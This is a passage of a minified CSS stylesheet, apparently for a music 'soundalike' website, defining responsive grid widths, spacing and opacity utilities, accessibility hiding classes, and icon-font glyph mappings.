.dropdown-arrow:before{left:-0.5em}.account-dropdown .dropdown-arrow:after{left:0.5em}.one-whole{width:100%}.one-half,.two-quarters,.three-sixths,.four-eighths,.five-tenths,.six-twelfths{width:50%}.one-third,.two-sixths,.four-twelfths,.soundalike__card_item,.post-new-soundalike{width:33.333%}.two-thirds,.four-sixths,.eight-twelfths{width:66.666%}.one-quarter,.two-eighths,.three-twelfths{width:25%}.three-quarters,.six-eighths,.nine-twelfths{width:75%}.one-fifth,.two-tenths{width:20%}.two-fifths,.four-tenths{width:40%}.three-fifths,.six-tenths{width:60%}.four-fifths,.eight-tenths{width:80%}.one-sixth,.two-twelfths{width:16.666%}.five-sixths,.ten-twelfths{width:83.333%}.one-eighth{width:12.5%}.three-eighths{width:37.5%}.five-eighths{width:62.5%}.seven-eighths{width:87.5%}.one-tenth{width:10%}.three-tenths{width:30%}.seven-tenths{width:70%}.nine-tenths{width:90%}.one-twelfth{width:8.333%}.five-twelfths{width:41.666%}.seven-twelfths{width:58.333%}.eleven-twelfths{width:91.666%}@media only screen and (max-width: 480px){.palm-one-whole{width:100%}.palm-one-half,.palm-two-quarters,.palm-three-sixths,.palm-four-eighths,.palm-five-tenths,.palm-six-twelfths{width:50%}.palm-one-third,.palm-two-sixths,.palm-four-twelfths{width:33.333%}.palm-two-thirds,.palm-four-sixths,.palm-eight-twelfths{width:66.666%}.palm-one-quarter,.palm-two-eighths,.palm-three-twelfths{width:25%}.palm-three-quarters,.palm-six-eighths,.palm-nine-twelfths{width:75%}.palm-one-fifth,.palm-two-tenths{width:20%}.palm-two-fifths,.palm-four-tenths{width:40%}.palm-three-fifths,.palm-six-tenths{width:60%}.palm-four-fifths,.palm-eight-tenths{width:80%}.palm-one-sixth,.palm-two-twelfths{width:16.666%}.palm-five-sixths,.palm-ten-twelfths{width:83.333%}.palm-one-eighth{width:12.5%}.palm-three-eighths{width:37.5%}.palm-five-eighths{width:62.5%}.palm-seven-eighths{width:87.5%}.palm-one-tenth{width:10%}.palm-three-tenths{width:30%}.palm-seven-tenths{width:70%}.palm-nine-tenths{width:90%}.palm-one-twelfth{width:8.333%}.palm-five-twelfths{width:41.666%}.palm-seven-twelfths{width:58.333%}.palm-eleven-twelfths{width:91.666%}}@media only screen and (min-width: 481px) and (max-width: 1023px){.lap-one-whole{width:100%}.lap-one-half,.lap-two-quarters,.lap-three-sixths,.lap-four-eighths,.lap-five-tenths,.lap-six-twelfths{width:50%}.lap-one-third,.lap-two-sixths,.lap-four-twelfths{width:33.333%}.lap-two-thirds,.lap-four-sixths,.lap-eight-twelfths{width:66.666%}.lap-one-quarter,.lap-two-eighths,.lap-three-twelfths{width:25%}.lap-three-quarters,.lap-six-eighths,.lap-nine-twelfths{width:75%}.lap-one-fifth,.lap-two-tenths{width:20%}.lap-two-fifths,.lap-four-tenths{width:40%}.lap-three-fifths,.lap-six-tenths{width:60%}.lap-four-fifths,.lap-eight-tenths{width:80%}.lap-one-sixth,.lap-two-twelfths{width:16.666%}.lap-five-sixths,.lap-ten-twelfths{width:83.333%}.lap-one-eighth{width:12.5%}.lap-three-eighths{width:37.5%}.lap-five-eighths{width:62.5%}.lap-seven-eighths{width:87.5%}.lap-one-tenth{width:10%}.lap-three-tenths{width:30%}.lap-seven-tenths{width:70%}.lap-nine-tenths{width:90%}.lap-one-twelfth{width:8.333%}.lap-five-twelfths{width:41.666%}.lap-seven-twelfths{width:58.333%}.lap-eleven-twelfths{width:91.666%}}@media only screen and (min-width: 481px){.lap-and-up-one-whole{width:100%}.lap-and-up-one-half,.lap-and-up-two-quarters,.lap-and-up-three-sixths,.lap-and-up-four-eighths,.lap-and-up-five-tenths,.lap-and-up-six-twelfths{width:50%}.lap-and-up-one-third,.lap-and-up-two-sixths,.lap-and-up-four-twelfths{width:33.333%}.lap-and-up-two-thirds,.lap-and-up-four-sixths,.lap-and-up-eight-twelfths{width:66.666%}.lap-and-up-one-quarter,.lap-and-up-two-eighths,.lap-and-up-three-twelfths{width:25%}.lap-and-up-three-quarters,.lap-and-up-six-eighths,.lap-and-up-nine-twelfths{width:75%}.lap-and-up-one-fifth,.lap-and-up-two-tenths{width:20%}.lap-and-up-two-fifths,.lap-and-up-four-tenths{width:40%}.lap-and-up-three-fifths,.lap-and-up-six-tenths{width:60%}.lap-and-up-four-fifths,.lap-and-up-eight-tenths{width:80%}.lap-and-up-one-sixth,.lap-and-up-two-twelfths{width:16.666%}.lap-and-up-five-sixths,.lap-and-up-ten-twelfths{width:83.333%}.lap-and-up-one-eighth{width:12.5%}.lap-and-up-three-eighths{width:37.5%}.lap-and-up-five-eighths{width:62.5%}.lap-and-up-seven-eighths{width:87.5%}.lap-and-up-one-tenth{width:10%}.lap-and-up-three-tenths{width:30%}.lap-and-up-seven-tenths{width:70%}.lap-and-up-nine-tenths{width:90%}.lap-and-up-one-twelfth{width:8.333%}.lap-and-up-five-twelfths{width:41.666%}.lap-and-up-seven-twelfths{width:58.333%}.lap-and-up-eleven-twelfths{width:91.666%}}@media only screen and (max-width: 1023px){.portable-one-whole{width:100%}.portable-one-half,.portable-two-quarters,.portable-three-sixths,.portable-four-eighths,.portable-five-tenths,.portable-six-twelfths{width:50%}.portable-one-third,.portable-two-sixths,.portable-four-twelfths{width:33.333%}.portable-two-thirds,.portable-four-sixths,.portable-eight-twelfths{width:66.666%}.portable-one-quarter,.portable-two-eighths,.portable-three-twelfths{width:25%}.portable-three-quarters,.portable-six-eighths,.portable-nine-twelfths{width:75%}.portable-one-fifth,.portable-two-tenths{width:20%}.portable-two-fifths,.portable-four-tenths{width:40%}.portable-three-fifths,.portable-six-tenths{width:60%}.portable-four-fifths,.portable-eight-tenths{width:80%}.portable-one-sixth,.portable-two-twelfths{width:16.666%}.portable-five-sixths,.portable-ten-twelfths{width:83.333%}.portable-one-eighth{width:12.5%}.portable-three-eighths{width:37.5%}.portable-five-eighths{width:62.5%}.portable-seven-eighths{width:87.5%}.portable-one-tenth{width:10%}.portable-three-tenths{width:30%}.portable-seven-tenths{width:70%}.portable-nine-tenths{width:90%}.portable-one-twelfth{width:8.333%}.portable-five-twelfths{width:41.666%}.portable-seven-twelfths{width:58.333%}.portable-eleven-twelfths{width:91.666%}}@media only screen and (min-width: 1024px){.desk-one-whole{width:100%}.desk-one-half,.desk-two-quarters,.desk-three-sixths,.desk-four-eighths,.desk-five-tenths,.desk-six-twelfths{width:50%}.desk-one-third,.desk-two-sixths,.desk-four-twelfths{width:33.333%}.desk-two-thirds,.desk-four-sixths,.desk-eight-twelfths{width:66.666%}.desk-one-quarter,.desk-two-eighths,.desk-three-twelfths{width:25%}.desk-three-quarters,.desk-six-eighths,.desk-nine-twelfths{width:75%}.desk-one-fifth,.desk-two-tenths{width:20%}.desk-two-fifths,.desk-four-tenths{width:40%}.desk-three-fifths,.desk-six-tenths{width:60%}.desk-four-fifths,.desk-eight-tenths{width:80%}.desk-one-sixth,.desk-two-twelfths{width:16.666%}.desk-five-sixths,.desk-ten-twelfths{width:83.333%}.desk-one-eighth{width:12.5%}.desk-three-eighths{width:37.5%}.desk-five-eighths{width:62.5%}.desk-seven-eighths{width:87.5%}.desk-one-tenth{width:10%}.desk-three-tenths{width:30%}.desk-seven-tenths{width:70%}.desk-nine-tenths{width:90%}.desk-one-twelfth{width:8.333%}.desk-five-twelfths{width:41.666%}.desk-seven-twelfths{width:58.333%}.desk-eleven-twelfths{width:91.666%}}.float--right{float:right !important}.float--left{float:left !important}.float--none{float:none !important}.text--left{text-align:left  !important}.text--center{text-align:center !important}.text--right{text-align:right !important}.weight--light{font-weight:300 !important}.weight--normal{font-weight:400 !important}.weight--semibold{font-weight:600 !important}.center,.centered{margin-right:auto !important;margin-left:auto !important}.push{margin:24px !important}.push--top,.pagination,.soundalike__list_item,.submit__preview_item,.soundalike__card_item,.post-new-soundalike{margin-top:24px !important}.push--right{margin-right:24px !important}.push--bottom,.divider--centered{margin-bottom:24px !important}.push--left{margin-left:24px !important}.push--ends{margin-top:24px !important;margin-bottom:24px !important}.push--sides{margin-right:24px !important;margin-left:24px !important}.push-half{margin:12px !important}.push-half--top{margin-top:12px !important}.push-half--right{margin-right:12px !important}.push-half--bottom,.soundalike__card_item .album-art-wrapper,.post-new-soundalike .album-art-wrapper{margin-bottom:12px !important}.push-half--left{margin-left:12px !important}.push-half--ends{margin-top:12px !important;margin-bottom:12px !important}.push-half--sides{margin-right:12px !important;margin-left:12px !important}.push-quarter{margin:6px !important}.push-quarter--top{margin-top:6px !important}.push-quarter--right{margin-right:6px !important}.push-quarter--bottom,.soundalike__list_item,.submit__preview_item,.soundalike__card_item,.post-new-soundalike{margin-bottom:6px !important}.push-quarter--left{margin-left:6px !important}.push-quarter--ends{margin-top:6px !important;margin-bottom:6px !important}.push-quarter--sides{margin-right:6px !important;margin-left:6px !important}.flush{margin:0 !important}.flush--top{margin-top:0 !important}.flush--right{margin-right:0 !important}.flush--bottom{margin-bottom:0 !important}.flush--left{margin-left:0 !important}.flush--ends{margin-top:0 !important;margin-bottom:0 !important}.flush--sides{margin-right:0 !important;margin-left:0 !important}.soft,.submit__preview_item{padding:24px !important}.soft--top{padding-top:24px !important}.soft--right{padding-right:24px !important}.soft--bottom{padding-bottom:24px !important}.soft--left{padding-left:24px !important}.soft--ends{padding-top:24px !important;padding-bottom:24px !important}.soft--sides{padding-right:24px !important;padding-left:24px !important}.soft-half{padding:12px !important}.soft-half--top{padding-top:12px !important}.soft-half--right{padding-right:12px !important}.soft-half--bottom{padding-bottom:12px !important}.soft-half--left{padding-left:12px !important}.soft-half--ends{padding-top:12px !important;padding-bottom:12px !important}.soft-half--sides{padding-right:12px !important;padding-left:12px !important}.soft-quarter{padding:6px !important}.soft-quarter--top{padding-top:6px !important}.soft-quarter--right{padding-right:6px !important}.soft-quarter--bottom{padding-bottom:6px !important}.soft-quarter--left{padding-left:6px !important}.soft-quarter--ends,.sidebar .sidebar__item{padding-top:6px !important;padding-bottom:6px !important}.soft-quarter--sides,ol.tag-detail a:hover li{padding-right:6px !important;padding-left:6px !important}.hard{padding:0 !important}.hard--top{padding-top:0 !important}.hard--right{padding-right:0 !important}.hard--bottom{padding-bottom:0 !important}.hard--left{padding-left:0 !important}.hard--ends{padding-top:0 !important;padding-bottom:0 !important}.hard--sides{padding-right:0 !important;padding-left:0 !important}.rounded,.round{border-radius:3px}.full-bleed{margin-right:-24px !important;margin-left:-24px !important}.islet .full-bleed{margin-right:-12px !important;margin-left:-12px !important}.text--uppercase{text-transform:uppercase !important}.text--capitalize{text-transform:capitalize !important}.text--underline{text-decoration:underline !important}.text--no-underline{text-decoration:none !important}.text--hidden{text-indent:-9999px}.cursor--pointer{cursor:pointer}.cursor--help{cursor:help}.cursor--wait{cursor:wait}.cursor--progress{cursor:progress}.cursor--move{cursor:move}.link-appearance{text-decoration:underline;cursor:pointer}.position--relative{position:relative}.position--fixed{position:fixed}.informative{cursor:help !important}.muted{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=50);opacity:0.5}.dim-9{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=90);opacity:0.9}.dim-8{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=80);opacity:0.8}.dim-7{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=70);opacity:0.7}.dim,.dim-6{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=60);opacity:0.6}.dim-5{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=50);opacity:0.5}.dim-4{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=40);opacity:0.4}.dim-3{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=30);opacity:0.3}.dim-2{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=20);opacity:0.2}.dim-1{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=10);opacity:0.1}.w-100{width:100%}.proceed{text-align:right !important}.go:after{content:"\00A0" "\00BB" !important}.back:before{content:"\00AB" "\00A0" !important}.unselectable{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.unclickable{pointer-events:none}.display--block{display:block}.accessibility,.visuallyhidden{border:0 !important;clip:rect(0 0 0 0) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important}@media only screen and (max-width: 480px){.accessibility--palm,.visuallyhidden--palm{border:0 !important;clip:rect(0 0 0 0) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important}}@media only screen and (min-width: 481px) and (max-width: 1023px){.accessibility--lap,.visuallyhidden--lap{border:0 !important;clip:rect(0 0 0 0) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important}}@media only screen and (min-width: 481px){.accessibility--lap-and-up,.visuallyhidden--lap-and-up{border:0 !important;clip:rect(0 0 0 0) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important}}@media only screen and (max-width: 1023px){.accessibility--portable,.visuallyhidden--portable{border:0 !important;clip:rect(0 0 0 0) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important}}@media only screen and (min-width: 1024px){.accessibility--desk,.visuallyhidden--desk{border:0 !important;clip:rect(0 0 0 0) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important}}@media only screen and (min-width: 1200px){.accessibility--desk-wide,.visuallyhidden--desk-wide{border:0 !important;clip:rect(0 0 0 0) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important}}@font-face{font-family:"foundation-icons";src:url("../fonts/foundation-icons.eot");src:url("../fonts/foundation-icons.eot?#iefix") format("embedded-opentype"),url("../fonts/foundation-icons.woff") format("woff"),url("../fonts/foundation-icons.ttf") format("truetype"),url("../fonts/foundation-icons.svg#fontcustom") format("svg");font-weight:normal;font-style:normal}@font-face{font-family:"icomoon";src:url("../fonts/icomoon.eot");src:url("../fonts/icomoon.eot?#iefix") format("embedded-opentype"),url("../fonts/icomoon.woff") format("woff"),url("../fonts/icomoon.ttf") format("truetype"),url("../fonts/icomoon.svg#fontcustom") format("svg");font-weight:normal;font-style:normal}.ico-heart-closed:before,.ico-heart-open:before{font-family:"icomoon";font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;display:inline-block;text-decoration:inherit}.ico-heart-closed:before{content:'H'}.ico-heart-open:before{content:'h'}.fi-address-book:before,.fi-alert:before,.fi-align-center:before,.fi-align-justify:before,.fi-align-left:before,.fi-align-right:before,.fi-anchor:before,.fi-annotate:before,.fi-archive:before,.fi-arrow-down:before,.fi-arrow-left:before,.fi-arrow-right:before,.fi-arrow-up:before,.fi-arrows-compress:before,.fi-arrows-expand:before,.fi-arrows-in:before,.fi-arrows-out:before,.fi-asl:before,.fi-asterisk:before,.fi-at-sign:before,.fi-background-color:before,.fi-battery-empty:before,.fi-battery-full:before,.fi-battery-half:before,.fi-bitcoin-circle:before,.fi-bitcoin:before,.fi-blind:before,.fi-bluetooth:before,.fi-bold:before,.fi-book-bookmark:before,.fi-book:before,.fi-bookmark:before,.fi-braille:before,.fi-burst-new:before,.fi-burst-sale:before,.fi-burst:before,.fi-calendar:before,.fi-camera:before,.fi-check:before,.fi-checkbox:before,.fi-clipboard-notes:before,.fi-clipboard-pencil:before,.fi-clipboard:before,.fi-clock:before,.fi-closed-caption:before,.fi-cloud:before,.fi-comment-minus:before,.fi-comment-quotes:before,.fi-comment-video:before,.fi-comment:before,.fi-comments:before,.fi-compass:before,.fi-contrast:before,.fi-credit-card:before,.fi-crop:before,.fi-crown:before,.fi-css3:before,.fi-database:before,.fi-die-five:before,.fi-die-four:before,.fi-die-one:before,.fi-die-six:before,.fi-die-three:before,.fi-die-two:before,.fi-dislike:before,.fi-dollar-bill:before,.fi-dollar:before,.fi-download:before,.fi-eject:before,.fi-elevator:before,.fi-euro:before,.fi-eye:before,.fi-fast-forward:before,.fi-female-symbol:before,.fi-female:before,.fi-filter:before,.fi-first-aid:before,.fi-flag:before,.fi-folder-add:before,.fi-folder-lock:before,.fi-folder:before,.fi-foot:before,.fi-foundation:before,.fi-graph-bar:before,.fi-graph-horizontal:before,.fi-graph-pie:before,.fi-graph-trend:before,.fi-guide-dog:before,.fi-hearing-aid:before,.fi-heart:before,.fi-home:before,.fi-html5:before,.fi-indent-less:before,.fi-indent-more:before,.fi-info:before,.fi-italic:before,.fi-key:before,.fi-laptop:before,.fi-layout:before,.fi-lightbulb:before,.fi-like:before,.fi-link:before,.fi-list-bullet:before,.fi-list-number:before,.fi-list-thumbnails:before,.fi-list:before,.fi-lock:before,.fi-loop:before,.fi-magnifying-glass:before,.fi-mail:before,.fi-male-female:before,.fi-male-symbol:before,.fi-male:before,.fi-map:before,.fi-marker:before,.fi-megaphone:before,.fi-microphone:before,.fi-minus-circle:before,.fi-minus:before,.fi-mobile-signal:before,.fi-mobile:before,.fi-monitor:before,.fi-mountains:before,.fi-music:before,.fi-next:before,.fi-no-dogs:before,.fi-no-smoking:before,.fi-page-add:before,.fi-page-copy:before,.fi-page-csv:before,.fi-page-delete:before,.fi-page-doc:before,.fi-page-edit:before,.fi-page-export-csv:before,.fi-page-export-doc:before,.fi-page-export-pdf:before,.fi-page-export:before,.fi-page-filled:before,.fi-page-multiple:before,.fi-page-pdf:before,.fi-page-remove:before,.fi-page-search:before,.fi-page:before,.fi-paint-bucket:before,.fi-paperclip:before,.fi-pause:before,.fi-paw:before,.fi-paypal:before,.fi-pencil:before,.fi-photo:before,.fi-play-circle:before,.fi-play-video:before,.fi-play:before,.fi-plus:before,.fi-pound:before,.fi-power:before,.fi-previous:before,.fi-price-tag:before,.fi-pricetag-multiple:before,.fi-print:before,.fi-prohibited:before,.fi-projection-screen:before,.fi-puzzle:before,.fi-quote:before,.fi-record:before,.fi-refresh:before,.fi-results-demographics:before,.fi-results:before,.fi-rewind-ten:before,.fi-rewind:before,.fi-rss:before,.fi-safety-cone:before,.fi-save:before,.fi-share:before,.fi-sheriff-badge:before,.fi-shield:before,.fi-shopping-bag:before,.fi-shopping-cart:before,.fi-shuffle:before,.fi-skull:before,.fi-social-500px:before,.fi-social-adobe:before,.fi-social-amazon:before,.fi-social-android:before,.fi-social-apple:before,.fi-social-behance:before,.fi-social-bing:before,.fi-social-blogger:before,.fi-social-delicious:before,.fi-social-designer-news:before,.fi-social-deviant-art:before,.fi-social-digg:before,.fi-social-dribbble:before,.fi-social-drive:before,.fi-social-dropbox:before,.fi-social-evernote:before,.fi-social-facebook:before,.fi-social-flickr:before,.fi-social-forrst:before,.fi-social-foursquare:before,.fi-social-game-center:before,.fi-social-github:before,.fi-social-google-plus:before,.fi-social-hacker-news:before,.fi-social-hi5:before,.fi-social-instagram:before,.fi-social-joomla:before,.fi-social-lastfm:before,.fi-social-linkedin:before,.fi-social-medium:before,.fi-social-myspace:before,.fi-social-orkut:before,.fi-social-path:before,.fi-social-picasa:before,.fi-social-pinterest:before,.fi-social-rdio:before,.fi-social-reddit:before,.fi-social-skillshare:before,.fi-social-skype:before,.fi-social-smashing-mag:before,.fi-social-snapchat:before,.fi-social-spotify:before,.fi-social-squidoo:before,.fi-social-stack-overflow:before,.fi-social-steam:before,.fi-social-stumbleupon:before,.fi-social-treehouse:before,.fi-social-tumblr:before,.fi-social-twitter:before,.fi-social-vimeo:before,.fi-social-windows:before,.fi-social-xbox:before,.fi-social-yahoo:before,.fi-social-yelp:before,.fi-social-youtube:before,.fi-social-zerply:before,.fi-social-zurb:before,.fi-sound:before,.fi-star:before,.fi-stop:before,.fi-strikethrough:before,.fi-subscript:before,.fi-superscript:before,.fi-tablet-landscape:before,.fi-tablet-portrait:before,.fi-target-two:before,.fi-target:before,.fi-telephone-accessible:before,.fi-telephone:before,.fi-text-color:before,.fi-thumbnails:before,.fi-ticket:before,.fi-torso-business:before,.fi-torso-female:before,.fi-torso:before,.fi-torsos-all-female:before,.fi-torsos-all:before,.fi-torsos-female-male:before,.fi-torsos-male-female:before,.fi-torsos:before,.fi-trash:before,.fi-trees:before,.fi-trophy:before,.fi-underline:before,.fi-universal-access:before,.fi-unlink:before,.fi-unlock:before,.fi-upload-cloud:before,.fi-upload:before,.fi-usb:before,.fi-video:before,.fi-volume-none:before,.fi-volume-strike:before,.fi-volume:before,.fi-web:before,.fi-wheelchair:before,.fi-widget:before,.fi-wrench:before,.fi-x-circle:before,.fi-x:before,.fi-yen:before,.fi-zoom-in:before,.fi-zoom-out:before{font-family:"foundation-icons";font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;display:inline-block;text-decoration:inherit}.fi-address-book:before{content:"\f100"}.fi-alert:before{content:"\f101"}.fi-align-center:before{content:"\f102"}.fi-align-justify:before{content:"\f103"}.fi-align-left:before{content:"\f104"}.fi-align-right:before{content:"\f105"}.fi-anchor:before{content:"\f106"}.fi-annotate:before{content:"\f107"}.fi-archive:before{content:"\f108"}.fi-arrow-down:before{content:"\f109"}.fi-arrow-left:before{content:"\f10a"}.fi-arrow-right:before{content:"\f10b"}.fi-arrow-up:before{content:"\f10c"}.fi-arrows-compress:before{content:"\f10d"}.fi-arrows-expand:before{content:"\f10e"}.fi-arrows-in:before{content:"\f10f"}.fi-arrows-out:before{content:"\f110"}.fi-asl:before{content:"\f111"}.fi-asterisk:before{content:"\f112"}.fi-at-sign:before{content:"\f113"}.fi-background-color:before{content:"\f114"}.fi-battery-empty:before{content:"\f115"}.fi-battery-full:before{content:"\f116"}.fi-battery-half:before{content:"\f117"}.fi-bitcoin-circle:before{content:"\f118"}.fi-bitcoin:before{content:"\f119"}.fi-blind:before{content:"\f11a"}.fi-bluetooth:before{content:"\f11b"}.fi-bold:before{content:"\f11c"}.fi-book-bookmark:before{content:"\f11d"}.fi-book:before{content:"\f11e"}.fi-bookmark:before{content:"\f11f"}.fi-braille:before{content:"\f120"}.fi-burst-new:before{content:"\f121"}.fi-burst-sale:before{content:"\f122"}.fi-burst:before{content:"\f123"}.fi-calendar:before{content:"\f124"}.fi-camera:before{content:"\f125"}.fi-check:before{content:"\f126"}.fi-checkbox:before{content:"\f127"}.fi-clipboard-notes:before{content:"\f128"}.fi-clipboard-pencil:before{content:"\f129"}.fi-clipboard:before{content:"\f12a"}.fi-clock:before{content:"\f12b"}.fi-closed-caption:before{content:"\f12c"}.fi-cloud:before{content:"\f12d"}.fi-comment-minus:before{content:"\f12e"}.fi-comment-quotes:before{content:"\f12f"}.fi-comment-video:before{content:"\f130"}.fi-comment:before{content:"\f131"}.fi-comments:before{content:"\f132"}.fi-compass:before{content:"\f133"}.fi-contrast:before{content:"\f134"}.fi-credit-card:before{content:"\f135"}.fi-crop:before{content:"\f136"}.fi-crown:before{content:"\f137"}.fi-css3:before{content:"\f138"}.fi-database:before{content:"\f139"}.fi-die-five:before{content:"\f13a"}.fi-die-four:before{content:"\f13b"}.fi-die-one:before{content:"\f13c"}.fi-die-six:before{content:"\f13d"}.fi-die-three:before{content:"\f13e"}.fi-die-two:before{content:"\f13f"}.fi-dislike:before{content:"\f140"}.fi-dollar-bill:before{content:"\f141"}.fi-dollar:before{content:"\f142"}.fi-download:before{content:"\f143"}.fi-eject:before{content:"\f144"}.fi-elevator:before{content:"\f145"}.fi-euro:before{content:"\f146"}.fi-eye:before{content:"\f147"}.fi-fast-forward:before{content:"\f148"}.fi-female-symbol:before{content:"\f149"}.fi-female:before{content:"\f14a"}.fi-filter:before{content:"\f14b"}.fi-first-aid:before{content:"\f14c"}.fi-flag:before{content:"\f14d"}.fi-folder-add:before{content:"\f14e"}.fi-folder-lock:before{content:"\f14f"}.fi-folder:before{content:"\f150"}.fi-foot:before{content:"\f151"}.fi-foundation:before{content:"\f152"}.fi-graph-bar:before{content:"\f153"}.fi-graph-horizontal:before{content:"\f154"}.fi-graph-pie:before{content:"\f155"}.fi-graph-trend:before{content:"\f156"}.fi-guide-dog:before{content:"\f157"}.fi-hearing-aid:before{content:"\f158"}.fi-heart:before{content:"\f159"}.fi-home:before{content:"\f15a"}.fi-html5:before{content:"\f15b"}.fi-indent-less:before{content:"\f15c"}.fi-indent-more:before{content:"\f15d"}.fi-info:before{content:"\f15e"}.fi-italic:before{content:"\f15f"}.fi-key:before{content:"\f160"}.fi-laptop:before{content:"\f161"}.fi-layout:before{content:"\f162"}.fi-lightbulb:before{content:"\f163"}.fi-like:before{content:"\f164"}.fi-link:before{content:"\f165"}.fi-list-bullet:before{content:"\f166"}.fi-list-number:before{content:"\f167"}.fi-list-thumbnails:before{content:"\f168"}.fi-list:before{content:"\f169"}.fi-lock:before{content:"\f16a"}.fi-loop:before{content:"\f16b"}.fi-magnifying-glass:before{content:"\f16c"}.fi-mail:before{content:"\f16d"}.fi-male-female:before{content:"\f16e"}.fi-male-symbol:before{content:"\f16f"}.fi-male:before{content:"\f170"}.fi-map:before{content:"\f171"}.fi-marker:before{content:"\f172"}.fi-megaphone:before{content:"\f173"}.fi-microphone:before{content:"\f174"}.fi-minus-circle:before{content:"\f175"}.fi-minus:before{content:"\f176"}.fi-mobile-signal:before{content:"\f177"}.fi-mobile:before{content:"\f178"}.fi-monitor:before{content:"\f179"}.fi-mountains:before{content:"\f17a"}.fi-music:before{content:"\f17b"}.fi-next:before{content:"\f17c"}.fi-no-dogs:before{content:"\f17d"}.fi-no-smoking:before{content:"\f17e"}.fi-page-add:before{content:"\f17f"}.fi-page-copy:before{content:"\f180"}.fi-page-csv:before{content:"\f181"}.fi-page-delete:before{content:"\f182"}.fi-page-doc:before{content:"\f183"}.fi-page-edit:before{content:"\f184"}.fi-page-export-csv:before{content:"\f185"}.fi-page-export-doc:before{content:"\f186"}.fi-page-export-pdf:before{content:"\f187"}.fi-page-export:before{content:"\f188"}.fi-page-filled:before{content:"\f189"}.fi-page-multiple:before{content:"\f18a"}.fi-page-pdf:before{content:"\f18b"}.fi-page-remove:before{content:"\f18c"}.fi-page-search:before{content:"\f18d"}.fi-page:before{content:"\f18e"}.fi-paint-bucket:before{content:"\f18f"}.fi-paperclip:before{content:"\f190"}.fi-pause:before{content:"\f191"}.fi-paw:before{content:"\f192"}.fi-paypal:before{content:"\f193"}.fi-pencil:before{content:"\f194"}.fi-photo:before{content:"\f195"}.fi-play-circle:before{content:"\f196"}.fi-play-video:before{content:"\f197"}.fi-play:before{content:"\f198"}.fi-plus:before{content:"\f199"}.fi-pound:before{content:"\f19a"}.fi-power:before{content:"\f19b"}.fi-previous:before{content:"\f19c"}.fi-price-tag:before{content:"\f19d"}.fi-pricetag-multiple:before{content:"\f19e"}.fi-print:before{content:"\f19f"}.fi-prohibited:before{content:"\f1a0"}.fi-projection-screen:before{content:"\f1a1"}.fi-puzzle:before{content:"\f1a2"}.fi-quote:before{content:"\f1a3"}.fi-record:before{content:"\f1a4"}.fi-refresh:before{content:"\f1a5"}.fi-results-demographics:before{content:"\f1a6"}.fi-results:before{content:"\f1a7"}.fi-rewind-ten:before{content:"\f1a8"}.fi-rewind:before{content:"\f1a9"}.fi-rss:before{content:"\f1aa"}.fi-safety-cone:before{content:"\f1ab"}.fi-save:before{content:"\f1ac"}.fi-share:before{content:"\f1ad"}.fi-sheriff-badge:before{content:"\f1ae"}.fi-shield:before{content:"\f1af"}.fi-shopping-bag:before{content:"\f1b0"}.fi-shopping-cart:before{content:"\f1b1"}.fi-shuffle:before{content:"\f1b2"}.fi-skull:before{content:"\f1b3"}.fi-social-500px:before{content:"\f1b4"}.fi-social-adobe:before{content:"\f1b5"}.fi-social-amazon:before{content:"\f1b6"}.fi-social-android:before{content:"\f1b7"}.fi-social-apple:before{content:"\f1b8"}.fi-social-behance:before{content:"\f1b9"}.fi-social-bing:before{content:"\f1ba"}.fi-social-blogger:before{content:"\f1bb"}.fi-social-delicious:before{content:"\f1bc"}.fi-social-designer-news:before{content:"\f1bd"}.fi-social-deviant-art:before{content:"\f1be"}.fi-social-digg:before{content:"\f1bf"}.fi-social-dribbble:before{content:"\f1c0"}.fi-social-drive:before{content:"\f1c1"}.fi-social-dropbox:before{content:"\f1c2"}.fi-social-evernote:before{content:"\f1c3"}.fi-social-facebook:before{content:"\f1c4"}.fi-social-flickr:before{content:"\f1c5"}.fi-social-forrst:before{content:"\f1c6"}.fi-social-foursquare:before{content:"\f1c7"}.fi-social-game-center:before{content:"\f1c8"}.fi-social-github:before{content:"\f1c9"}.fi-social-google-plus:before{content:"\f1ca"}.fi-social-hacker-news:before{content:"\f1cb"}.fi-social-hi5:before{content:"\f1cc"}.fi-social-instagram:before{content:"\f1cd"}.fi-social-joomla:before{content:"\f1ce"}.fi-social-lastfm:before{content:"\f1cf"}.fi-social-linkedin:before{content:"\f1d0"}.fi-social-medium:before{content:"\f1d1"}.fi-social-myspace:before{content:"\f1d2"}.fi-social-orkut:before{content:"\f1d3"}.fi-social-path:before{content:"\f1d4"}.fi-social-picasa:before{content:"\f1d5"}.fi-social-pinterest:before{content:"\f1d6"}.fi-social-rdio:before{content:"\f1d7"}.fi-social-reddit:before{content:"\f1d8"}.fi-social-skillshare:before{content:"\f1d9"}.fi-social-skype:before{content:"\f1da"}.fi-social-smashing-mag:before{content:"\f1db"}.fi-social-snapchat:before{content:"\f1dc"}.fi-social-spotify:before{content:"\f1dd"}.fi-social-squidoo:before{content:"\f1de"}.fi-social-stack-overflow:before{content:"\f1df"}.fi-social-steam:before{content:"\f1e0"}.fi-social-stumbleupon:before{content:"\f1e1"}.fi-social-treehouse:before{content:"\f1e2"}.fi-social-tumblr:before{content:"\f1e3"}.fi-social-twitter:before{content:"\f1e4"}.fi-social-vimeo: